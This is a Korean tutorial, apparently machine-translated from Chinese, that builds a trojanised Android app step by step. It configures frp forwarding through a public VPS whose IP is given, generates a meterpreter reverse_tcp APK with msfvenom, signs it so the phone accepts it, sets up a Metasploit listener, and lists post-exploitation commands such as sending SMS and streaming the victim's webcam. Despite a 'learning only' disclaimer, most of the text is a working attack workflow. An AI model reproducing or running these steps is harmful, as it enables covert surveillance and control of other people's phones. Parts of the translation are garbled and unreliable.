면책사항, 이 글의 실험은 학습 및 테스트 실험용으로만 사용되며, 다른 용도로 사용하지 마시기 바랍니다.

먼저 frp 도구를 사용하여 포트 매핑을 구현하고, 내부 네트워크의 공격기 kali를 사용하여 침입합니다. 외부 네트워크의 Android 시스템.

1. 인트라넷 침투

실험실 환경:

- 대상 Android 기기

- 공용 네트워크 vps(centos)

- 인트라넷 공격 머신 칼리

아이디어:

- frp 서버를 실행하는 공용 네트워크 vps

- 로컬 kali는 frp 클라이언트를 실행합니다.

- kali 로컬 포트를 공용 네트워크 vps에 매핑



VPS 서버:

vps를 frp 서버로 사용하고 ./frps -c ./frps.ini를 실행하면 서버 구성 frps.ini는 다음과 같습니다.



고객:

인트라넷 공격 시스템 kali를 frp 클라이언트로 사용하고 다음과 같이 클라이언트의 frps.ini를 구성합니다.

[common]

server_addr = 118.24.74.203 # 这里是公网vps的ip

server_port = 7000 # 这里的端口要跟服务端的一样

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 4444 # 将到达frp服务器的数据转发给本地的4444端口

remote_port = 11111 # 服务端的11111端口转发给本地

클라이언트는 vps의 IP와 청취 포트 7000을 통해 연결을 설정하고 공용 네트워크의 포트 11111의 데이터를 로컬 포트 4444로 전송합니다. 구성 후 ./frpc -c ./frpc.ini를 실행하여 클라이언트를 시작합니다.

2. Metasploit은 트로이 목마를 생성합니다.

Metasploit을 사용하여 페이로드가 로드된 Android apk를 생성합니다. Kali Linux에서 새 창을 열고 다음을 입력합니다.

msfvenom -p android/meterpreter/reverse_tcp LHOST=39.xxx.xxx.210(vps公网ip)

LPORT=2333(公网) R > shell.apk

msfvenom -p android/meterpreter/reverse_tcp LHOST=118.24.74.203 LPORT=11111 R >

/home/kali/shell.apk

3. apk 애플리케이션 서명(필수 아님)

Android 형식(APK) 파일의 페이로드를 성공적으로 생성했습니다.

그러나 이제 일반적으로 Android 모바일 장치는 적절한 서명 인증서 없이는 애플리케이션 설치를 허용하지 않습니다 . Android 기기는 서명된 파일이 있는 APK만 설치합니다.

수동 서명에 다음 도구를 사용할 수 있습니다 .

Keytool

JARsigner

zipalign

이 3개의 소프트웨어 중 처음 2개는 Kali에 내장되어 있고 세 번째는 설치해야 합니다(새 버전의 Kali에서는 JARsigner도 apt install openjdk-11-jdk

-headless를 설치해야 함).

- keytool을 사용하여 키 파일을 생성합니다.

키의 이름, 단위, 주소 및 기타 정보를 입력하고 마지막으로 키 파일을 생성할 수 있습니다.

keytool -genkey -v -keystore my-release-key.Keystore -alias alias_name -keyalg

RSA -keysize 2048 -validity 10000

위에서 요청한 내용을 입력할 수 있지만 마지막에 yes를 입력하지 않고 y를 잃지 않도록 주의하세요. 그렇지 않으면 계속 요청하게 됩니다.

아래 그림과 같이 키 파일을 생성합니다.





2. 키 파일을 사용하여 JARsigner로 APK에 서명

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-releasekey.Keystore shell.apk alias_name



3. 그런 다음 JARsigner를 사용하여 서명을 확인합니다.

jarsigner -verify -verbose -certs shell.apk

지금까지 서명 프로세스가 완료되었으며 이 shell.apk를 Android에서 사용할 수 있습니다.



4. 모니터링을 위해 Metasploit을 켭니다.

metasploit을 사용하여 로컬에서 데이터를 수락하는 포트 수신

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 4444

exploit

그런 다음 페이로드가 포함된 APK를 휴대폰으로 전송하여 설치 및 시작합니다. 이때 msf에서 휴대폰의 세션을 얻을 수 있습니다

.

여기서 일부 휴대폰에서 획득한 세션은 일정 시간이 지나면 자동으로 연결이 끊어지는 현상이 발생하는데 이유는 모르겠지만

세션을 획득하자마자 바로 webcam_stream을 실행하여 원격 영상을 시작한 다음 영상을 연결 해제하는 방법을 생각해 냈습니다. , 그리고 세션이 안정될 것입니다. ,

더 이상 연결이 끊기지 않을 것입니다, 이유를 모르겠습니다!

대상 Android 휴대폰의 Meterpreter 권한을 얻은 후 다음 명령을 실행하여 침투 후 공격을 수행할 수 있습니다.

5. 악용 후 공격

전화가 루팅되었는지 확인하십시오.

check_root

대상 휴대전화를 제어하여 SMS 전송

send_sms -d 某个手机号码 -t "hello"

대상 Android 휴대폰의 Meterpreter 권한을 얻은 후 카메라 켜기, 위치 지정 및 사진 촬영과 같은 다양한 명령을 통해 충전된 휴대폰에서 다양한 작업을 수행할 수 있습니다. 명령에서 모든 것을 검색할 수 있습니다. 여기서는 너무 많이 보여주지 않겠습니다. 관심이 있다면 알아봅시다. 다시 말하지만 이 기사의 실험은 학습용입니다! .